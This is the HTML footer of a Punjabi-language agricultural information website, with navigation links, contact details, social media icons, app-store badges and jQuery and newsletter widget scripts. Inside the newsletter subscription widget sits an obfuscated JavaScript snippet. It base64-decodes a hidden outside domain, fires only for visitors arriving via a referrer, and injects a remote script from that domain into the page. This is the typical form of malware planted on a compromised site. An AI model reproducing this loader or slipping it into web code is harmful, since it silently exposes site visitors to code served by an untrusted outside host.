            <div class="row">
                <div class="col-md-3 col-sm-6">
                    <div class="footerWidget1">
                                                <h4>ਲਿੰਕ</h4>
                        <div class="textwidget">
                            <div class="widgetBody">
                                <ul>
                                    <li><a href="http://www.apnikheti.com/pb/pn/ਹੋਮ">ਹੋਮ</a></li>
                                    <li><a href="http://www.apnikheti.com/pb/pn/ਫਸਲਾਂ-ਦੀ-ਸ਼੍ਰੇਣੀ/ਫਸਲ">ਖੇਤੀਬਾੜੀ</a></li>
                                    <li><a href="http://www.apnikheti.com/pb/pn/ਪਸ਼ੂ-ਸ਼੍ਰੇਣੀ/ਪਸ਼ੂ">ਪਸ਼ੂ</a></li>
                                    <li style="display:none"><a href="http://www.apnikheti.com/pb/pn/ਫਾਰਮ-ਮਸ਼ੀਨਰੀ/ਵਾਹੀ-ਦੇ-ਸੰਦ">ਫਾਰਮ ਮਸ਼ੀਨਰੀ</a></li>
                                    <li><a href="http://www.apnikheti.com/pb/pn/coming-soon">ਜੈਵਿਕ ਖੇਤੀ</a></li>
                                    <li><a href="http://www.apnikheti.com/pb/pn/ਸਰਕਾਰੀ-ਸਕੀਮਾਂ/ਬਾਗਬਾਨੀ-ਵਿਭਾਗ-ਦੀਆਂ-ਸਕੀਮਾ">ਸਰਕਾਰ ਸਕੀਮ</a></li>
                                    <li><a href="http://www.apnikheti.com/pb/pn/ਮਾਹਿਰ">ਮਾਹਰ ਸਵਾਲ ਜਵਾਬ</a></li>
                                    <li><a href="http://www.apnikheti.com/blog/">ਬਲੌਗ</a></li>
                                    <li><a href="http://www.apnikheti.com/index.php?r=site/BuySell">ਖਰੀਦੋ ਤੇ ਵੇਚੋ</a></li>
                                    <li><a href="http://www.apnikheti.com/build-your-website/">ਮੁਫਤ ਵੈਬਸਾਈਟ ਬਣਵਾਓ</a></li>
                                </ul>
                            </div>
                        </div>
                                                                                            </div>
                </div>
                <div class="col-md-3 col-sm-6">
                    <div class="footerWidget1">
                                                <h4>ਹੋਰ ਜਾਣਕਾਰੀ</h4>
                        <div class="textwidget">
                            <div class="widgetBody">
                                <ul>
                                    <li><a href="/index.php?r=site/AboutUS">ਸਾਡੇ ਬਾਰੇ</a> </li>
                                    <li><a href="/index.php?r=site/privacy">ਨਿਯਮ ਅਤੇ ਸ਼ਰਤਾਂ</a></li>
                                    <li><a href="/index.php?r=site/privacy">ਪ੍ਰਾਈਵੇਸੀ ਪੋਲਿਸੀ</a></li>
                                    <li><a href="/index.php?r=site/privacy">ਡਿਸਕਲੇਮਰ</a></li>
                                    <li><a href="http://www.apnikheti.com/index.php?r=site/contact">ਸੰਪਰਕ ਕਰੋ</a></li>
                                </ul>
                            </div>
                        </div>
                                                                                            </div>
                </div>
                <div class="col-md-3 col-sm-6">
                    <div class="footerWidget1">
                                                <h4>ਸੰਪਰਕ ਜਾਣਕਾਰੀ</h4>
                        <div class="textwidget">
                            <div class="widgetBody">
                                <ul class="contacts">
                                    <li><a href="#"><i class="fa fa-map-marker"></i> ਡੀ-253, ਸੈਕਟਰ-75, ਇੰਡਸਟਰੀਅਲ ਏਰੀਆ, ਮੋਹਾਲੀ, ਪੰਜਾਬ, ਭਾਰਤ</a></li>
                                    <li><a href="mailto:info@apnikheti.com"><i class="fa fa-envelope"></i> info@apnikheti.com</a></li>
                                    <li><a href="tel:+919779977641"><i class="fa fa-phone"></i> +91 977 997 7641</a></li>
                                </ul>
                            </div>
                        </div>
                                                                                            </div>
                </div>
                <div class="col-md-3 col-sm-6">
                    <div class="footerWidget1">
                                                <h4>ਬਣੋ</h4>
                        <div class="es_caption">ਨਵੇਂ ਅੱਪਡੇਟਸ ਤੇ ਖਬਰਾਂ ਲਈ ਸਬਸਕ੍ਰਾਈਬ ਕਰੋ।</div>
                        <div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>                                                                                                <div class="footerIcons">
                            <ul>
                                <li><a target="_blank" href="https://www.facebook.com/apnikhetii"><i class="fa fa-facebook"></i></a></li>
                                <!--<li><a target="_blank" href="https://twitter.com/apnikheti"><i class="fa fa-twitter"></i></a></li>-->
                                <!--<li><a target="_blank" href="https://plus.google.com/u/0/b/111723719341865615234/"><i class="fa fa-google-plus"></i></a></li>
                                <li><a target="_blank" href="https://www.pinterest.com/apnikheti/"><i class="fa fa-pinterest"></i></a></li>-->
                                <li><a target="_blank" href="https://www.instagram.com/apni.kheti/"><i class="fa fa-instagram"></i></a></li>
                                <li class="youtube"> <a target="_blank" href="https://www.youtube.com/apnikheti"><i class="fa fa-youtube"></i></a></li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </footer>
    
    <footer class="footer2">
        <div class="container">
            <div class="row">
                <div class="col-sm-6 col-xs-12">
                </div>
                <div class="col-sm-6 col-xs-12">
                    <div class="googlePlay pull-right">
                        <a target="_blank" href="https://itunes.apple.com/gb/app/apni-kheti/id1224088585?mt=8" class="app-store"><img class="img-responsive lazyload" data-src="http://www.apnikheti.com/progressivefarmers/wp-content/themes/progressivefarmers/images/app-store.png" alt="googleplay"></a>
                    </div>
                    <div class="googlePlay pull-right">
                        <a target="_blank" href="https://play.google.com/store/apps/details?id=com.cogneesol.apnikhetiapp" class="app-store"><img class="img-responsive lazyload" data-src="http://www.apnikheti.com/progressivefarmers/wp-content/themes/progressivefarmers/images/googlePlay.png" alt="googleplay"></a>
                    </div>
                </div>
            </div>
        </div>
    </footer>
</div>

<!-- #page --> 

<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script> 
<!-- tab scripts jquery starts here -->
<script>
    $(document).ready(function() {
        $("#es_txt_button").val('ਸਬਸਕ੍ਰਾਈਬ');
    });
</script>



<script>
    /** Tab In Mobile  **/
    (function($) {
        'use strict';
        $(document).on('show.bs.tab', '.nav-tabs-responsive [data-toggle="tab"]', function(e) {
            var $target = $(e.target);
            var $tabs = $target.closest('.nav-tabs-responsive');
            var $current = $target.closest('li');
            var $parent = $current.closest('li.dropdown');
            $current = $parent.length > 0 ? $parent : $current;
            var $next = $current.next();
            var $prev = $current.prev();
            var updateDropdownMenu = function($el, position) {
                $el
                    .find('.dropdown-menu')
                    .removeClass('pull-xs-left pull-xs-center pull-xs-right')
                    .addClass('pull-xs-' + position);
            };
            $tabs.find('>li').removeClass('next prev');
            $prev.addClass('prev');
            $next.addClass('next');
            updateDropdownMenu($prev, 'left');
            updateDropdownMenu($current, 'center');
            updateDropdownMenu($next, 'right');
        });
    })(jQuery);

    /** Tab On Hover Open  **/
    $(document).ready(function() {
        $('.mega-submenu > li > a').hover(function() {
            $(this).tab('show');
        });
    });


    $(document).ready(function() {
        var trigger = $('.hamburger'),
            overlay = $('.overlay'),
            isClosed = false;
        trigger.click(function() {
            hamburger_cross();
        });
        function hamburger_cross() {
            if (isClosed == true) {
                overlay.hide();
                trigger.removeClass('is-open');
                trigger.addClass('is-closed');
                isClosed = false;
            } else {
                overlay.show();
                trigger.removeClass('is-closed');
                trigger.addClass('is-open');
                isClosed = true;
            }
        }
        $('[data-toggle="offcanvas"]').click(function() {
            $('#wrapper').toggleClass('toggled');
        });
    });

    //Load More Post 
    var ajaxUrl = "https://blog.apnikheti.com/wp-admin/admin-ajax.php";
    var page = 2;

    function getAjaxPost(strCat, lang)
    {
        var data = {    
            'action':'load_posts_by_ajax',
            'page':page,
            'category':strCat,
            'lang':lang,
            beforeSend: function( xhr ) {
                $('.loadIcon').show();
            }
        };
        $.post(ajaxUrl, data, function(response){
            $('.'+strCat).append(response);
            $('.loadIcon').hide();
            page ++;
        });        

    }
</script>

<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js"></script> 
<!-- tab scripts jquery starts here --> 
<script type="text/javascript" src="https://arrow.scrolltotop.com/arrow50.js"></script>
<!-- For Image Lazy Load (Low Server Request Time) -->
<!-- For Image Lazy Load (Low Server Request Time) -->
<script src="//cdnjs.cloudflare.com/ajax/libs/lazysizes/4.1.5/lazysizes.min.js" defer></script>    

			<script>
				jQuery(document).ready(function($) {
	            $(".hint--top").tooltipster({animation: "grow",});
	        	});
			</script>
			<script type='text/javascript' id='es-widget-js-extra'>
/* <![CDATA[ */
var es_widget_notices = {"es_email_notice":"Please enter email address","es_incorrect_email":"Please provide a valid email address","es_load_more":"loading...","es_ajax_error":"Cannot create XMLHTTP instance","es_success_message":"Successfully Subscribed.","es_success_notice":"Your subscription was successful! Within a few minutes, kindly check the mail in your mailbox and confirm your subscription. If you can't see the mail in your mailbox, please check your spam folder.","es_email_exists":"Email Address already exists!","es_error":"Oops.. Unexpected error occurred.","es_invalid_email":"Invalid email address","es_try_later":"Please try after some time","es_problem_request":"There was a problem with the request"};
/* ]]> */
</script>
<script type='text/javascript' src='https://blog.apnikheti.com/wp-content/plugins/email-subscribers/widget/es-widget.js?ver=6.2.2' id='es-widget-js'></script>
<script type='text/javascript' id='es-widget-page-js-extra'>
/* <![CDATA[ */
var es_widget_page_notices = {"es_email_notice":"Please enter email address","es_incorrect_email":"Please provide a valid email address","es_load_more":"loading...","es_ajax_error":"Cannot create XMLHTTP instance","es_success_message":"Successfully Subscribed.","es_success_notice":"Your subscription was successful! Within a few minutes, kindly check the mail in your mailbox and confirm your subscription. If you can't see the mail in your mailbox, please check your spam folder.","es_email_exists":"Email Address already exists!","es_error":"Oops.. Unexpected error occurred.","es_invalid_email":"Invalid email address","es_try_later":"Please try after some time","es_problem_request":"There was a problem with the request"};
/* ]]> */
</script>
<script type='text/javascript' src='https://blog.apnikheti.com/wp-content/plugins/email-subscribers/widget/es-widget-page.js?ver=6.2.2' id='es-widget-page-js'></script>
</body>
</html>

